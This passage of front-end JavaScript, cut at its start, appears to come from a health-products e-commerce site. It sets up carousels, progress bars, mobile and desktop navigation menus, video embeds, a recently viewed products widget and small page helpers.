                        $('.tab-wrap a').stop().parent().removeClass('active');
                        $(this).stop().parent().addClass('active');
                        changePos();
                        tabCurrentItem = tabItems.filter('.active');
                        $('.tab').stop().fadeOut(300, function () {
                            $(this).removeClass('active');
                        }).hide();
                        $('.tab[tab-id="' + tabId + '"]').stop().fadeIn(300, function () {
                            $(this).addClass('active');
                            animateTabHeight();
                        });
                    });
                    var tabItems = $('.tab-wrap ul li');
                    var tabCurrentItem = tabItems.filter('.active'); 
                    $(".testimonial-slider").slick({
                        speed: 20000,
                        autoplay: true,
                        autoplaySpeed: 0,
                        cssEase: 'linear',                       
                        slidesToShow: 3,
                        slidesToScroll: 1,                       
                        arrows: false,                       
                        pauseOnHover: true,                       
                        draggable: false,
                        responsive: [{
                            breakpoint: 992,
                            settings: {
                                slidesToShow: 2,
                                slidesToScroll: 1,
                            }
                        },
                        {
                            breakpoint: 576,
                            settings: {
                                slidesToShow: 1,
                                slidesToScroll: 1,
                            }
                        }]
                    });
                    const bannergallery = document.getElementsByClassName("banner-slider");                   
                    if (srclistitem != "") {                       
                        $.each(srclistitem, function (indexData, ProductImageData) {                           
                            var bannerimage = "";
                            bannerimage += "<div>";
                            bannerimage += "<a href =" + ProductImageData['linkurl'] + "><picture>";
                            bannerimage += "<source media='(min-width:992px)' srcset='" + ProductImageData['desktopsrc'] + "' width='1600' height='356'>";
                            bannerimage += "<source media='(min-width:576px)' srcset='" + ProductImageData['tabletsrc'] + "' width='768' height='200'>";
                            bannerimage += "<img class='img-fluid' src='" + ProductImageData['mobilesrc'] +"' alt='" + ProductImageData['altText'] + "' title='" + ProductImageData['title'] + "' width='320' height='150'>";
                            bannerimage += "</picture></a></div>";
                            $(bannergallery).append(bannerimage);                          
                        });                     
                        slickCarousel();                       
                    }
                    function slickCarousel() {
                        $('.banner-slider').slick({
                            infinite: true,
                            arrows: true,
                            dots: false,
                            autoplay: false,
                            speed: 800,
                            slidesToShow: 1,
                            slidesToScroll: 1,
                        });
                    } 
                    var percentTime;
                    var tick;
                    var time = .1;
                    var progressBarIndex = 0;
                    $('.progressBarContainer .progressBar').each(function (index) {  
                        var progress = "<div class='inProgress inProgress" + index + "'></div>";
                        $(this).html(progress);
                    });
                    function startProgressbar() {
                        resetProgressbar();
                        percentTime = 0;
                        tick = setInterval(interval, 10);
                    }
                    function interval() {
                        if (($('.banner-slider .slick-track div[data-slick-index="' + progressBarIndex + '"]').attr("aria-hidden")) === "true") {
                            progressBarIndex = $('.banner-slider .slick-track div[aria-hidden="false"]').data("slickIndex");
                            startProgressbar();
                        } else {
                            percentTime += 1 / (time + 5);
                            $('.inProgress' + progressBarIndex).css({
                                width: percentTime + "%"
                            });
                            if (percentTime >= 100) {
                                $('.single-item').slick('slickNext');
                                progressBarIndex++;
                                if (progressBarIndex > 2) {
                                    progressBarIndex = 0;
                                }
                                startProgressbar();
                            }
                        }
                    }
                    function resetProgressbar() {
                        $('.inProgress').css({
                            width: 0 + '%'
                        });
                        clearInterval(tick);
                    }
                    startProgressbar(); 
                    $('.item').click(function () {
                        clearInterval(tick);
                        var goToThisIndex = $(this).find("span").data("slickIndex");
                        $('.single-item').slick('slickGoTo', goToThisIndex, false);
                        startProgressbar();
                    });
                    $(".brand-slider-logos").slick({
                        infinite: false,
                        speed: 600,
                        slidesToShow: 6,
                        slidesToScroll: 6,
                        dots: true,
                        waitForAnimate: false,
                        arrows: false,
                        cssEase: 'linear',
                        responsive: [{
                            breakpoint: 992,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
                                arrows: false,
                                dots: true,
                            },
                        },
                        {
                            breakpoint: 786,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
                                dots: true,
                                arrows: false,
                            }
                        },
                        {
                            breakpoint: 576,
                            settings: {
                                slidesToShow: 3,
                                slidesToScroll: 3,
                                arrows: false,
                                dots: true,
                            }
                        }]
                    });

                    $("#category-slider").slick({
                        infinite: false,
                        speed: 600,                       
                        slidesToShow: 6,
                        slidesToScroll: 6,
                        dots: true,
                        waitForAnimate: false,
                        arrows: false,
                        cssEase: 'linear',                      
                        responsive: [{
                            breakpoint: 992,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
                                arrows: false,
                                dots: true,
                            },
                        },
                        {
                            breakpoint: 786,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
                                dots: true,
                                arrows: false,
                            }
                        },
                        {
                            breakpoint: 576,
                            settings: {
                                slidesToShow: 3,
                                slidesToScroll: 3,
                                arrows: false,
                                dots: true,
                            }
                        }]
                    });                   
                    $("#home-tab-button-three").click(function () {
                        LoadHomePageVideos();
                    });
                    function LoadHomePageVideos() {
                        //document.getElementById('MyFirstvideo').src = "https://www.youtube.com/embed/SsNOrf922Fc";
                        //document.getElementById('MySecondvideo').src = "https://www.youtube.com/embed/krPDrK632sM"; oldCode

                        //New code by pooran
                        document.getElementById('MyFirstvideo').src = "https://www.youtube.com/embed/krPDrK632sM";
                        document.getElementById('MySecondvideo').src = "https://www.youtube.com/embed/SsNOrf922Fc";
                    }
                }); 
        });
    });
}
$(".dropdown-toggle").click(function () {
    require(['MmenuPollyfill', 'angular'],
        function (MmenuPollyfill, angular) {
        });
});
$("#menuOpen").click(function () {
    var UserId = $("#hdnSession").data("value");  
    var Usernm = $("#hdnCustName").data("value");   
    require(['MmenuPollyfill', 'Mmenuu', 'menukit', 'angular'],
        function (MmenuPollyfill, Mmenuu, menukit, angular) {
            if (UserId > 0)
            {
                const menu = new Mmenu("#main-menu", {
                    "navbars": [
                        {
                            "position": "bottom",
                            "content": [
                                "<a class='' href='https://www.facebook.com/HealthProductsForYou'><img src='/src/img/face.png'></a>",
                                "<a class='' href='https://www.linkedin.com/company/healthproductsforyou'><img src='/src/img/linkedin.png'></a>",
                                "<a class='' href='https://twitter.com/HPFY'><img src='/src/img/twitter.png'></a>",
                                "<a class='' href='https://www.youtube.com/user/HealthProductsForYou'><img src='/src/img/you.png'></a>"
                            ]
                        },
                        {
                            "position": "bottom",
                            "content": [
                                "<div class='review-sec  justify-content-between'><div class='review-sec ms-lg-4 ms-2  d-lg-block justify-content-start'><div class='bx'><a href='/testimonials.htm'><span class='num'>100,000+</span><div><ul class='d-flex p-0 m-0'><li><i class='fa fa-star' aria-hidden='true'></i></li><li><i class='fa fa-star' aria-hidden='true'></i></li><li><i class='fa fa-star' aria-hidden='true'></i></li><li><i class='fa fa-star' aria-hidden='true'></i></li><li><i class='fa fa-star fa-star-half-o' aria-hidden='true'></i></li><li class='ms-2 review-text'> Reviews</li></ul></div></a></div></div><div class='h-75 border-end border-white'></div><div class='btn-branding me-2 me-lg-4'><span>Online since 2002</span></div></div>"

                            ]
                        },
                        {
                            "position": "top",
                            "content": [
                                "<a href='/logout.htm' class='sign' style='font-size:25px!important;'>" + Usernm + "  <span>&nbsp;<i class='fa fa-sign-out f-25' aria-hidden='true'></i></span></a>"
                            ]
                        },
                        {
                            "position": "top",
                            "content": "breadcrumbs"
                        },
                        {

                            "position": "right",

                            "content": "close"

                        }
                    ]
                });
                const api = menu.API;
                api.open();
            }
            else
            {
                const menu = new Mmenu("#main-menu", {
                    "navbars": [
                        {
                            "position": "bottom",
                            "content": [
                                "<a class='' href='https://www.facebook.com/HealthProductsForYou'><img src='/src/img/face.png'></a>",
                                "<a class='' href='https://www.linkedin.com/company/healthproductsforyou'><img src='/src/img/linkedin.png'></a>",
                                "<a class='' href='https://twitter.com/HPFY'><img src='/src/img/twitter.png'></a>",
                                "<a class='' href='https://www.youtube.com/user/HealthProductsForYou'><img src='/src/img/you.png'></a>"
                            ]
                        },
                        {
                            "position": "bottom",
                            "content": [
                                "<div class='review-sec  justify-content-between'><div class='review-sec ms-lg-4 ms-2  d-lg-block justify-content-start'><div class='bx'><a href='/testimonials.htm'><span class='num'>100,000+</span><div><ul class='d-flex p-0 m-0'><li><i class='fa fa-star' aria-hidden='true'></i></li><li><i class='fa fa-star' aria-hidden='true'></i></li><li><i class='fa fa-star' aria-hidden='true'></i></li><li><i class='fa fa-star' aria-hidden='true'></i></li><li><i class='fa fa-star fa-star-half-o' aria-hidden='true'></i></li><li class='ms-2 review-text'> Reviews</li></ul></div></a></div></div><div class='h-75 border-end border-white'></div><div class='btn-branding me-2 me-lg-4'><span>Online since 2002</span></div></div>"

                            ]
                        },
                        {
                            "position": "top",
                            "content": [
                                "<a href='/MyAccount/login/' class='sign' style='font-size:25px!important;'>Sign Up/Sign In  <span>&nbsp;<img src='/src/img/close.png'></span></a>"
                            ]
                        },
                        {
                            "position": "top",
                            "content": "breadcrumbs"
                        },
                        
                        {

                            "position": "right",

                            "content": "close"

                        }
                    ]
                });
                const api = menu.API;
                api.open();
            } 
        });
    var initLevel = 0;
    var endMenu = getMenu(0);
    var mainmenu = document.getElementById("main-menu");
    mainmenu.innerHTML = '<ul id="menusection">' + endMenu.join('') + '</ul>';
    function getMenu(parentID) {
        return data.filter(function (node) { return (node.parent_id === parentID); }).map(function (node) {
            var exists = data.some(function (childNode) { return childNode.parent_id === node.id; });
            //var subMenu = (exists) ? '<ul>' + getMenu(node.id).join('') + '</ul>' : "";
            //return '<li><a href=' + node.RedirectUrl  + '>' + node.name + '</a>' + subMenu + '</li>';
            //above commented by ra on 3 oct 2022
            var subMenu = '';
            if (node.depth == 0)
                subMenu = (exists) ? getMenu(node.id).join('') : "";
            else
                subMenu = (exists) ? '<ul>' + getMenu(node.id).join('') + '</ul>' : "";

            var parentClass = (parentID === 0) ? "mainheading" : "";

            return '<li class="' + parentClass + '"><a href=' + node.RedirectUrl + '>' + node.name + '</a>' + subMenu + '</li>';
        });
    }
});
var hCaptchaWidgetID1 = "";
var hCaptchaInitialLoadPr = function () {
    hCaptchaWidgetID1 = hcaptcha.render('hcaptchasitekeyid', { 'sitekey': jQuery('#hiddenHcaptchakey').val() });
}
if (footerPage != '1') {
    if (CommonPage == 1) {
        require(['domReady'], function (domReady) {
            domReady(function () {
                require(['slick', 'angular'],
                    function (slick, angular) {
                        if ($(".shop-with-us-slider").parents().is("#category-listing-home-shop")) {
                            $("#category-listing-home-shop .shop-with-us-slider").slick({
                                infinite: false,
                                speed: 600,
                                slidesToShow: 4,
                                slidesToScroll: 4,
                                dots: true,
                                variableWidth: false,
                                arrows: false,
                                responsive: [{
                                    breakpoint: 992,
                                    settings: {
                                        slidesToShow: 3,
                                        slidesToScroll: 3,
                                    },
                                },
                                {
                                    breakpoint: 576,
                                    settings: {
                                        slidesToShow: 2,
                                        slidesToScroll: 2,
                                    }
                                }]
                            });
                        }
                        else {
                            $(".shop-with-us-slider").slick({
                                infinite: false,
                                speed: 600,
                                slidesToShow: 4,
                                slidesToScroll: 4,
                                dots: true,
                                variableWidth: false,
                                arrows: false,
                                responsive: [{
                                    breakpoint: 992,
                                    settings: {
                                        slidesToShow: 3,
                                        slidesToScroll: 3,
                                    },
                                },
                                {
                                    breakpoint: 576,
                                    settings: {
                                        slidesToShow: 2,
                                        slidesToScroll: 2,
                                    }
                                }]
                            });
                        }
                        //Recently Viewed Products
                        var recentlyitemcount = 0;
                        var recentlyviewedproductsModule = angular.module("recentlyviewedproductsModule", []);
                        recentlyviewedproductsModule.controller('recentviewproductController', ['$scope', '$http', function ($scope, $http) {
                            var hurl = '/postedangular/recentlyview.html';
                            var paramdata = { 'ProductID': '0' };
                            $http.post(hurl, paramdata)
                                .success(function (data, status, headers, config) {
                                    $scope.recentproducts = data;
                                    recentlyitemcount = data.length;

                                    if (recentlyitemcount == 0) {
                                        $(".commonrecentlyproductpage").addClass("d-none");
                                    }
                                    else {
                                        $(".commonrecentlyproductpage").removeClass("d-none");
                                    }
                                });
                            $scope.finished = function () {
                                $("#recentlyviewedproducts").removeClass("d-none");
                                recentlyitemcount = recentlyitemcount > 6 ? 6 : recentlyitemcount;
                                $(".recently-view-products-slider").slick({
                                    infinite: false,
                                    speed: 600,
                                    slidesToShow: 6,
                                    slidesToScroll: 6,
                                    dots: true,
                                    waitForAnimate: false,
                                    variableWidth: false,
                                    arrows: false,
                                    responsive: [{
                                        breakpoint: 992,
                                        settings: {
                                            slidesToShow: 4,
                                            slidesToScroll: 4,
                                            arrows: false,
                                        },
                                    },
                                    {
                                        breakpoint: 576,
                                        settings: {
                                            slidesToShow: 2,
                                            slidesToScroll: 2,
                                            arrows: false,
                                        }
                                    }]
                                });
                            }
                        }]);
                        angular.bootstrap($("#recentlyviewedproducts"), ['recentlyviewedproductsModule']);
                    });
            });
        });
    }
}
function LoadScriptsDynamic(src, defer, async) {
    var js = window.document.createElement("script");
    js.src = src;
    js.type = "text/javascript";
    if (defer)
        js.defer = "defer";
    if (async)
        js.async = "async";
    document.getElementsByTagName("head")[0].appendChild(js);
}
function LoadStylesDynamic(src, defer, async) {
    var js = window.document.createElement("link");
    js.href = src;
    js.rel = "stylesheet";
    js.type = "text/css";
    if (defer)
        js.defer = "defer";
    if (async)
        js.async = "async";
    document.getElementsByTagName("head")[0].appendChild(js);
}
function decodeEntity(inputStr) {
    var textarea = document.createElement("textarea");
    textarea.innerHTML = inputStr;
    return textarea.value;
}
//var DesktopMenuData = decodeEntity(commonmenudata);
var innwidth = $(window).width();
if (innwidth > 991 && pageName != 'quickview') {
    if (document.getElementById("main_nav") != null) {
       // document.getElementById("main_nav").innerHTML = DesktopMenuData;
    }    
}
function getDesktopMenu(parentID) {
    return data.filter(function (node) { return (node.parent_id === parentID); }).map(function (node) {  
        var exists = data.some(function (childNode) { return childNode.parent_id === node.id; });
        var subMenu = '';
        var topFirstMenu = '';
        var result;       
        if (exists)
        {
            result = data.filter(function (childNode) { return childNode.parent_id === node.id && node.parent_id != 0; }).length;
            if (result > 0 && result <= 20)
            {
                result = 2;
            }
            if (result > 20 && result <= 60)
            {
                result = 4;
            }        
        }
         if (node.depth == 0)
        {
           subMenu = (exists) ? '<ul>' + getDesktopMenu(node.id).join('') + '</ul>' : "";
           topFirstMenu = '<li class="big-nav"><a href=' + node.RedirectUrl + ' class="head-nav">' + node.name + '</a>' + subMenu + '</li> ';
        }
        if (node.depth == 1)
        {
            var subSubMenu = (exists) ? '<li class=""><a href=' + node.RedirectUrl + ' class="main-menu">' + node.name + '<i class="fa fa-chevron-right" aria-hidden="true"></i></a><ul style="column-count: ' + result + ';">' + getDesktopMenu(node.id).join('') + '</ul></li>' : '<li class=""><a href=' + node.RedirectUrl + ' class="main-menu">' + node.name + '</a></li>';
             subMenu = subSubMenu;
            topFirstMenu = subMenu;
        }
        if (node.depth == 2)
        {
            var thirdsubmenu = (exists) ? '<li class="col3"><a href=' + node.RedirectUrl + ' class="last-menu">' + node.name + '</a><ul class="sub-menu">' + getDesktopMenu(node.id).join('') + '</ul></li>' : '<li class="col3"><a href=' + node.RedirectUrl + ' class="last-menu">' + node.name + '</a></li>';
            subMenu = thirdsubmenu;
            topFirstMenu = subMenu;
        }
        if (node.depth == 3)
        {
            subMenu = '<li><a href=' + node.RedirectUrl + '>' + node.name + '</a></li>';
             topFirstMenu = subMenu;
        }
        return topFirstMenu;
    });
}
//added by ra for sticky header
//if (pageName != 'quickview') {
//    require(['domReady', 'jquery'], function (domReady, $) {
//        domReady(function () {
//            window.addEventListener('scroll', function () {
//                if (window.scrollY > 150) {
//                    document.querySelector('.header-top-main').classList.add('fixed-top');
//                    navbar_height = document.querySelector('.header-top-main').offsetHeight;
//                    document.body.style.paddingTop = navbar_height + 'px';
//                } else {
//                    document.querySelector('.header-top-main').classList.remove('fixed-top');
//                    document.body.style.paddingTop = '0';
//                }
//            });
//        });
//    });
//}
//End
//jQuery(function ($) {
//    $('.big-nav > ul').hover(function () {
//        $(this).parent().find('.head-nav').addClass('active');
//    });
//    $('.big-nav > ul').mouseleave(function () {
//        $(this).parent().find('.head-nav').removeClass('active');
//    });
//    $('.big-nav > ul > li').mouseover(function () {
//        if ($('.big-nav > ul > li').hasClass('show'))
//        {
//            $(this).addClass('show').siblings().removeClass('show');
//        }
//    });
//    $(".big-nav ul").bind('mousewheel DOMMouseScroll', function (e) {
//        var scrollTo = null;
//        if (e.type == 'mousewheel') {
//            scrollTo = (e.originalEvent.wheelDelta * -1);
//        }
//        else if (e.type == 'DOMMouseScroll') {
//            scrollTo = 40 * e.originalEvent.detail;
//        }
//        if (scrollTo) {
//            e.preventDefault();
//            $(this).scrollTop(scrollTo + $(this).scrollTop());
//        }
//    });
//    var min_height = 400;
//    var innheight = $(window).width();
//    $('.big-nav > ul > li > ul').each(function () {       
//        if (innheight >= 975 && innheight <= 1024) {
//            min_height = 400;
//        }
//        else {
//            var this_height = $(this).outerHeight();
//            if (this_height > min_height) min_height + this_height;
//        }
//    });
//    $('.big-nav > ul, .nav .big-nav > ul > li > ul').css('min-height', min_height + 'px');
//});

//comment 4-may-2022
//jQuery(function ($) {
//    // Add en remove class on menu item hover
//    $('.big-nav > ul > li').mouseover(function () {
//        $(this).addClass('show').siblings().removeClass('show');
//    });
//    // Get the minimum height the big-nav elemtn
//    var max_height = 400;
//    var min_height = 400;
//    var innheight = $(window).width();
//    $('.big-nav > ul > li > ul').each(function () {
//        //debugger;
//        if (innheight >= 975 && innheight <= 1024) {
//            max_height = 360;
//        } else {
//            var this_height = $(this).outerHeight();
//            if (this_height > max_height) max_height + this_height;
//        }
//    });
//    $('.nav .big-nav > ul > li > ul').css('min-height', min_height + 'px');
//    $('.big-nav > ul').css('max-height', max_height + 'px');
//});
//$(window).resize(function () {
//    var innheight = $(window).width();
//    if (innheight >= 975 && innheight <= 1024) {
//        max_height = 400;
//    } else {
//        max_height = 360
//    }
//    $('.big-nav > ul, .nav .big-nav > ul > li > ul').css('max-height', max_height + 'px');
//});
//end 4 may -2022


// header js

jQuery(function ($) {
    $('.big-nav > ul > li').mouseover(function () {
        $(this).addClass('show').siblings().removeClass('show');
    });
    var max_height = 440; 
    var innheight = $(window).width();
    $('.big-nav > ul > li > ul').each(function () { 
        if (innheight >= 975 && innheight <= 1024) {
            max_height = 360;
        } else {
            var this_height = $(this).outerHeight();
            if (this_height > max_height) max_height + this_height;
        }
    });
    $('.nav .big-nav > ul > li > ul').css('min-height');
    $('.big-nav > ul').css('max-height', max_height + 'px');
});
//$(window).resize(function () {

//    var innheight = $(window).width();

//    if (innheight >= 975 && innheight <= 1024) {
//        max_height = 440;
//    } else {
//        max_height = 360
//    }
//    $('.big-nav > ul, .nav .big-nav > ul > li > ul').css('max-height', max_height + 'px');
//});
// Header js end
$(".border-ul").hover(function () {
    $(this).prev(".head-nav").toggleClass("active");
});

$(window).resize(function () {    
    var innheight = $(window).width();
    var min_height = 440;
    if (innheight > 991) {
        $("#main-menu-part").attr("style", "display:none");
    } else {
        $("#main-menu-part").removeAttr("style");
    }

    if (innheight > 991 && pageName != 'quickview') {
        if (document.getElementById("main_nav") != null) {
            document.getElementById("main_nav").innerHTML = DesktopMenuData;
        }
       
    }
    if (innheight >= 975 && innheight <= 1024) {
        min_height = 440;
    } else {
        min_height = 360
    }
    //$('.big-nav > ul, .nav .big-nav > ul > li > ul').css('min-height', min_height + 'px');
    $('.big-nav > ul, .nav .big-nav > ul > li > ul').css('max-height', min_height + 'px');
});

$(".has-megamenu .dropdown-toggle").hover(function () {
    let firstMenu = $(this).next().find('li.has-megasubmenu:first-child');
    firstMenu.on("mouseenter", function () {
        $(this).addClass("active");
        $(this).find(".submenu-part").addClass("active-mega-submenu");
    });
    firstMenu.on("mouseleave", function () {
        $(this).removeClass("active");
        $(this).find(".submenu-part").removeClass("active-mega-submenu");
        firstMenu.off("mouseenter");
        firstMenu.off("mouseleave");
    });
    $(this).next().find('li.has-megasubmenu:first-child').trigger('mouseenter');
});
////////// my account mobile start ///////////////
$(".mobile-my-acc-btn").on('click', function () {
    $("#showmyaccountsection").toggle();
});
////////// end of my account mobile start ///////
function shippingPageindexClick(IndNo) {   
    $(window).scrollTop($('#' + IndNo).offset().top - 180);
}
$(".kno-btn-primary").hover(function () {
    $(this).toggleClass("active");
});
if (screen.width < 992) {
    $(".in-btn").on('click', function () {
        $(this).find(".show-drop").toggleClass("active");
            });
  }
else {
  }
function OpenGivingdayTab(tabid) {
    jQuery('.events-wrapper .events ol li a').removeClass('selected');
    jQuery('.events-content  ul li').removeClass('selected');
    jQuery("." + tabid).addClass("selected");
    jQuery("." + tabid).addClass("selected");
}
function ProductPageindexClick(IndNo) {
    $(window).scrollTop($('#' + IndNo).offset().top - 200);
}
function opencontactusclicktab(IndNo) {
    $(".nav-link").removeClass("active");
    $("#" + IndNo).addClass("active");
    $(".tab-pane").removeClass("active").removeClass("show");
    var targetdiv = $("#" + IndNo).data("bs-target");
    $(targetdiv).addClass("active").addClass("show");
    $(window).scrollTop($(targetdiv).offset().top - 200);
}
var $temp = $("<input>");
var $url = $(location).attr('href');
$('.clipboard').on('click', function () {
    event.preventDefault();
    $("body").append($temp);
    $temp.val($url).select();
    document.execCommand("copy");
    $temp.remove();   
})
if (pageName == "CategoryPage" || pageName == 'ProductPage' || pageName == 'quickview' || pageName == "PromotionPage") {
    require(["categoryproductpagejs", 'domReady!'], function () {
    });
}
if (pageName == 'CartPage') {
    require(["cartjs", 'bootstrap', 'domReady!'], function (bootstrap) {
    });
}
if (pageName != 'CategoryPage' && pageName != 'quickview' && pageName != 'HomePage' && pageName != 'ProductPage' && pageName != 'CartPage') {
    require(["commonjs", 'bootstrap', 'domReady!', 'slick', 'angular'], function (bootstrap, slick, angular) {
    });
}
